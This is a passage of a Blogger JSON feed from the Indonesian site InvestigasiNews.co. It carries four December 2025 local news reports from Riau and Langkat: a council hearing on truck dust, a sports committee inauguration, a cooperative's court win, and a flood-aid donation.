ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cstrong\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:\u0026nbsp;Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESiak\u003C\/strong\u003E – Keluhan warga Kecamatan Koto Gasib terkait dampak debu akibat mobilisasi angkutan PT Riau Andalan Pulp and Paper (RAPP) menuju pelabuhan dibahas dalam Rapat Dengar Pendapat (RDP) Komisi III DPRD Kabupaten Siak, Senin (15\/12\/2025). Hearing digelar untuk mencari solusi atas dampak lingkungan dan keselamatan warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERDP dipimpin Ketua Komisi III DPRD Siak Ridho Rizqi, didampingi anggota Sudarman, Alfitra, Budi Yuwono, Janhan Ali, dan Jakop Mulia Manurung. Rapat dihadiri perwakilan warga Koto Gasib, Karang Taruna, tokoh agama, anggota DPRD lintas komisi, Dinas Pekerjaan Umum (PU) Kabupaten Siak, serta manajemen PT RAPP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPerwakilan warga, Ustaz Afrizal, menilai penyiraman jalan yang dilakukan perusahaan belum efektif. “Saat cuaca panas, debu kembali beterbangan. Ketika hujan atau lembap, muncul genangan yang mempercepat kerusakan jalan. Kondisi ini membahayakan pelajar dan pengendara,” ujarnya. Warga mengusulkan pembangunan jalan beton (rigid pavement) minimal satu kilometer menuju pelabuhan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Karang Taruna Koto Gasib, Sumaryoto, menyebut hearing ini sebagai upaya terakhir setelah mediasi sebelumnya tidak membuahkan hasil. “Debu dari armada besar PT RAPP sudah melampaui batas kewajaran dan mengancam keselamatan warga,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Dinas PU Kabupaten Siak, Ardi, menjelaskan bahwa jalan menuju pelabuhan merupakan aset perusahaan. Meski demikian, ia meminta perbaikan segera pada titik-titik jalan yang rusak parah. “Minimal dua titik harus segera diperbaiki karena sangat membahayakan pengguna jalan,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAnggota DPRD Siak, Robi Cahyadi, menyatakan tuntutan warga wajar dan perlu dikawal. “Penyiraman belum cukup. Aspirasi pembangunan jalan satu kilometer perlu ditindaklanjuti bersama,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenanggapi hal tersebut, manajemen PT RAPP menyatakan komitmen untuk mengurangi dampak debu dan menawarkan penanganan awal berupa normalisasi dan perlakuan jalan sepanjang 250 meter, disertai evaluasi lanjutan. “Kami terbuka berdiskusi secara teknis untuk menemukan solusi terbaik,” ujar perwakilan manajemen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDPRD Kabupaten Siak menyatakan akan menindaklanjuti hasil hearing dan mendorong solusi konkret agar dampak debu tidak terus merugikan masyarakat Kecamatan Koto Gasib.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3038201098221205408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3038201098221205408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/debu-angkutan-pt-rapp-dikeluhkan-warga.html","title":"Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3314236922398145065"},"published":{"$t":"2025-12-15T19:08:09.889+07:00"},"updated":{"$t":"2025-12-15T19:08:18.056+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Pengurus KONI Siak 2025–2029 Resmi Dilantik, Targetkan Lahirkan Atlet Berprestasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNmA2BGaH3jARZl5SdTNmOddcJpdvQ3QkhEdUzETwItj7ubLSrOPHY4nVXhtiUdTaGFROuSzZ0-946Oas9B-ZuueF9zeeU67xSCgOiZRccP8VWc9w6IVXCX9wjKTVOt06Ud9UaAJuyI6KZgjU8CklcDY1RERgFt_kI6NiBcNcRaYqa6N5NxQbFnCTW-5U\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNmA2BGaH3jARZl5SdTNmOddcJpdvQ3QkhEdUzETwItj7ubLSrOPHY4nVXhtiUdTaGFROuSzZ0-946Oas9B-ZuueF9zeeU67xSCgOiZRccP8VWc9w6IVXCX9wjKTVOt06Ud9UaAJuyI6KZgjU8CklcDY1RERgFt_kI6NiBcNcRaYqa6N5NxQbFnCTW-5U\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:\u0026nbsp;Pengurus KONI Siak 2025–2029 Resmi Dilantik, Targetkan Lahirkan Atlet Berprestasi.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESiak\u003C\/strong\u003E – Pengurus Komite Olahraga Nasional Indonesia (KONI) Kabupaten Siak masa bakti 2025–2029 resmi dilantik, Sabtu (13\/12\/2025), di Gedung Tengku Mahratu, Siak. Pelantikan dipimpin Ketua KONI Provinsi Riau, Iskandar Hoesin, dan dirangkai dengan Rapat Kerja Kabupaten (Rakerkab) KONI Siak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESyamsurizal dipercaya sebagai Ketua KONI Siak. Ketua KONI Riau, Iskandar Hoesin, berharap kepengurusan baru mampu meningkatkan prestasi olahraga daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Pemilihan Pak Syamsurizal secara aklamasi menunjukkan kepercayaan penuh. Amanah ini diharapkan dijalankan sebaik-baiknya,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIskandar menilai Siak memiliki potensi atlet berprestasi hingga tingkat nasional.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Jadikan Kabupaten Siak sebagai lumbung atlet,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Syamsurizal yang akrab disapa Budi menyatakan komitmennya memajukan olahraga daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Amanah ini menjadi kesempatan untuk berbuat lebih banyak demi kemajuan olahraga di Kabupaten Siak,” katanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa menargetkan lahirnya atlet-atlet berprestasi melalui kerja sama seluruh pengurus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ETerkait Porprov Riau 2026, Budi menjelaskan KONI Siak mengusulkan penundaan pelaksanaan karena kondisi keuangan daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Bukan mundur, tetapi menunda. Dari 20 venue, 15 sudah siap. Kendalanya keterbatasan anggaran,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPelantikan dihadiri pengurus KONI Provinsi Riau, KONI kabupaten\/kota se-Riau, serta 32 asosiasi cabang olahraga di bawah naungan KONI Siak.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3314236922398145065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3314236922398145065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pengurus-koni-siak-20252029-resmi.html","title":"Pengurus KONI Siak 2025–2029 Resmi Dilantik, Targetkan Lahirkan Atlet Berprestasi"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNmA2BGaH3jARZl5SdTNmOddcJpdvQ3QkhEdUzETwItj7ubLSrOPHY4nVXhtiUdTaGFROuSzZ0-946Oas9B-ZuueF9zeeU67xSCgOiZRccP8VWc9w6IVXCX9wjKTVOt06Ud9UaAJuyI6KZgjU8CklcDY1RERgFt_kI6NiBcNcRaYqa6N5NxQbFnCTW-5U=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7018645227165459501"},"published":{"$t":"2025-12-14T14:01:23.136+07:00"},"updated":{"$t":"2025-12-14T14:01:34.972+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Menangkan Kasasi di MA, Koperasi Sawit Timur Jaya Gelar Syukuran di Kebun Sawit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikEIaeRxeM11jJg6kQ86hWsJ8jx3KHv6VSpP3E-fZg-lF9Q0oT0-ApIfjMKReg-B0T5eDTAWv3xkFemgwR0PT5ri-tKG_lpjgDwZk1MGZbVZJgng0lMnIKELSiZKOUec6QyWc8rYc8JGKZYjYvVNjaxLf0QN3wBLGMdvmXUon3R3NbudmB1gvxhypemmY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikEIaeRxeM11jJg6kQ86hWsJ8jx3KHv6VSpP3E-fZg-lF9Q0oT0-ApIfjMKReg-B0T5eDTAWv3xkFemgwR0PT5ri-tKG_lpjgDwZk1MGZbVZJgng0lMnIKELSiZKOUec6QyWc8rYc8JGKZYjYvVNjaxLf0QN3wBLGMdvmXUon3R3NbudmB1gvxhypemmY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Menangkan Kasasi di MA, Koperasi Sawit Timur Jaya Gelar Syukuran di Kebun Sawit.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003ERokan Hulu, Riau -\u0026nbsp; \u003C\/b\u003EKoperasi Sawit Timur Jaya yang berlokasi di Desa Pasir Pandak, Kecamatan Kepenuhan, Kabupaten Rokan Hulu, menggelar acara syukuran di kawasan kebun sawit koperasi, Sabtu (13\/12\/2025). Kegiatan tersebut merupakan ungkapan rasa syukur atas kemenangan koperasi dalam perkara kasasi di Mahkamah Agung Republik Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMahkamah Agung RI secara resmi menolak permohonan kasasi yang diajukan pihak pemohon atau penggugat. Putusan tersebut tertuang dalam amar putusan Mahkamah Agung yang telah diterima oleh Pengadilan Negeri Pasir Pengaraian melalui Surat Pengantar Nomor 1205\/PAN W4U7\/HK.2.4\/VI\/2025 pada Senin (24\/11\/2025). Dalam amar putusan tersebut, Mahkamah Agung menolak seluruh permohonan kasasi penggugat sekaligus menguatkan legalitas Koperasi Sawit Timur Jaya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAcara syukuran berlangsung khidmat dan dihadiri oleh Camat Kepenuhan atau perwakilannya, Ketua Aliansi Peduli Masyarakat Kepenuhan, Ketua Lembaga Kerapatan Adat (LKA) atau yang mewakili, tokoh masyarakat, tokoh agama, pengurus dan anggota koperasi, serta sejumlah undangan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Koperasi Sawit Timur Jaya, Akhirman, dalam sambutannya menyampaikan bahwa kegiatan syukuran tersebut merupakan bentuk rasa syukur kepada Allah Subhanahu wa Ta’ala atas berakhirnya perjuangan hukum panjang yang telah ditempuh koperasi.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5yuUIModZDD57ZgE0U4wd1qqsHW7vpC0W8_4LXHmorV_2VMRSBZlHxm01dDK8WmwreAxAocdc9arq8UwS5OogkH4N2mgWv89zjVXiTI8X4IcI3h816K1YXLrIdLk0Cf34V_eaW4K6S-nrWPXwgNYyAQtC0GgCvATaX0HrYcGFFnl5dA0NNZbiQheefiI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5yuUIModZDD57ZgE0U4wd1qqsHW7vpC0W8_4LXHmorV_2VMRSBZlHxm01dDK8WmwreAxAocdc9arq8UwS5OogkH4N2mgWv89zjVXiTI8X4IcI3h816K1YXLrIdLk0Cf34V_eaW4K6S-nrWPXwgNYyAQtC0GgCvATaX0HrYcGFFnl5dA0NNZbiQheefiI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Hari ini kami bersyukur kepada Allah SWT karena perjuangan panjang koperasi akhirnya membuahkan hasil. Sejak awal berdirinya, Koperasi Sawit Timur Jaya telah berjalan sesuai dengan peraturan perundang-undangan perkoperasian serta berlandaskan AD\/ART yang sah,” ujar Akhirman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menegaskan bahwa selama proses hukum berlangsung, pihak koperasi tidak pernah berniat menimbulkan konflik di tengah masyarakat. Seluruh langkah yang diambil semata-mata untuk mempertahankan hak koperasi secara hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami tidak pernah melakukan tindakan di luar ketentuan hukum. Tidak ada upaya atau tindakan di luar aturan. Kami hanya berpegang pada regulasi koperasi dan keputusan hukum yang berlaku,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ETerkait masih adanya pihak-pihak yang mempersoalkan keberadaan koperasi, pengurus menyatakan akan tetap fokus menjalankan aktivitas sesuai dengan putusan Mahkamah Agung sebagai keputusan hukum tertinggi di Indonesia. Putusan tersebut diharapkan menjadi akhir dari polemik yang selama ini berkembang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Camat Kepenuhan yang diwakili oleh Muhammad Isya mengimbau seluruh pihak agar tidak lagi menyebarkan informasi yang keliru dan berpotensi memicu kesalahpahaman maupun konflik horizontal di tengah masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami berharap ke depan tidak ada lagi gejolak ataupun informasi yang menyesatkan. Mari bersama-sama menjaga situasi agar tetap aman dan kondusif,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Lembaga Kerapatan Adat Luhak Kepenuhan yang diwakili oleh Damanhuri Gelar Datuk Banda juga menekankan pentingnya menghormati keputusan hukum serta menjaga persatuan dan kebersamaan di tengah masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Perbedaan yang pernah terjadi hendaknya menjadi pelajaran. Ke depan, mari kita jaga persatuan dan bersama-sama menikmati hasil kebun rakyat tanpa perpecahan,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAcara syukuran ditutup dengan doa bersama dan makan bersama seluruh undangan serta anggota koperasi. Dengan adanya putusan Mahkamah Agung tersebut, Koperasi Sawit Timur Jaya berharap dapat melanjutkan aktivitas secara normal, aman, dan kondusif, serta memberikan manfaat sebesar-besarnya bagi kesejahteraan anggotanya.***k\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(Kaliun)\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7018645227165459501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7018645227165459501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/menangkan-kasasi-di-ma-koperasi-sawit.html","title":"Menangkan Kasasi di MA, Koperasi Sawit Timur Jaya Gelar Syukuran di Kebun Sawit"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikEIaeRxeM11jJg6kQ86hWsJ8jx3KHv6VSpP3E-fZg-lF9Q0oT0-ApIfjMKReg-B0T5eDTAWv3xkFemgwR0PT5ri-tKG_lpjgDwZk1MGZbVZJgng0lMnIKELSiZKOUec6QyWc8rYc8JGKZYjYvVNjaxLf0QN3wBLGMdvmXUon3R3NbudmB1gvxhypemmY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3245114645925846916"},"published":{"$t":"2025-12-14T13:54:08.765+07:00"},"updated":{"$t":"2025-12-14T13:54:18.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"PT Buana Estate Salurkan Bantuan Sembako untuk Warga Terdampak Banjir di Desa Secanggang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixixZXCJBKBTmV1issRNvVMPLQLANIIcKNTFu691-_2CsjjpRiuWppfZD5LnVjMprgIx1QDAiqwmWBHM93HUjfZb8nLH9CKg1ZHAMwM1OKcAyVnS7_whNLzC8Oeptpd_sxpw80vw0JSQi5TOO_F_4Hg4JAOSGDKCAMN4xSO1qdnv9KK2SsWCvutIreixE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixixZXCJBKBTmV1issRNvVMPLQLANIIcKNTFu691-_2CsjjpRiuWppfZD5LnVjMprgIx1QDAiqwmWBHM93HUjfZb8nLH9CKg1ZHAMwM1OKcAyVnS7_whNLzC8Oeptpd_sxpw80vw0JSQi5TOO_F_4Hg4JAOSGDKCAMN4xSO1qdnv9KK2SsWCvutIreixE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;PT Buana Estate Salurkan Bantuan Sembako untuk Warga Terdampak Banjir di Desa Secanggang.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELangkat - P\u003C\/strong\u003ET Buana Estate Kebun Cinta Raja menyalurkan bantuan kemanusiaan kepada Pemerintah Desa Secanggang, Kecamatan Secanggang, Kabupaten Langkat, Sabtu (13\/12\/2025). Bantuan tersebut ditujukan untuk membantu warga yang terdampak bencana banjir beberapa waktu lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBantuan yang diserahkan berupa 50 karung beras ukuran 5 kilogram, 50 kotak mi instan, 50 kilogram gula pasir, 50 paket minyak goreng, air mineral, serta 50 kaleng sarden. Penyerahan bantuan dilakukan oleh perwakilan manajemen PT Buana Estate dan diterima langsung oleh Kepala Desa Secanggang, Tengku Syaiful Anhar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EProses penyerahan bantuan tersebut turut disaksikan Sekretaris Desa Secanggang, Syahyuni, serta sejumlah kepala dusun setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Desa Secanggang, Tengku Syaiful Anhar, menyampaikan apresiasi dan rasa terima kasih kepada PT Buana Estate atas kepedulian perusahaan terhadap warga desanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Terima kasih kami sampaikan kepada manajemen PT Buana Estate, khususnya Bapak Meli selaku manajer, atas perhatian dan kepeduliannya kepada desa kami yang terdampak banjir,” ujar Syaiful Anhar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa berharap bantuan tersebut dapat meringankan beban warga yang terdampak musibah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Semoga bantuan ini bermanfaat dan dapat membantu meringankan penderitaan masyarakat,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Sekretaris Desa Secanggang, Syahyuni, mengatakan bahwa bantuan tersebut akan segera disalurkan kepada warga yang membutuhkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Bantuan yang diterima hari ini akan kami distribusikan kepada warga terdampak banjir mulai besok,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESejumlah kepala dusun, di antaranya Kadus Hulu Dalam Saat, Kadus Hilir M. Albaz, Kadus Parit Pompa Siman, Kadus Kota Lama II Irwansyah, Kadus Jalan Selotong Syahrum, serta kepala dusun lainnya menyatakan kesiapan untuk menyalurkan bantuan tersebut sesuai arahan kepala desa dan sekretaris desa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBantuan ini diharapkan dapat mempercepat pemulihan kondisi masyarakat Desa Secanggang pascabencana banjir serta memperkuat sinergi antara perusahaan dan pemerintah desa dalam kegiatan sosial kemasyarakatan.***h\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(Hermansyah)\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3245114645925846916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3245114645925846916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pt-buana-estate-salurkan-bantuan.html","title":"PT Buana Estate Salurkan Bantuan Sembako untuk Warga Terdampak Banjir di Desa 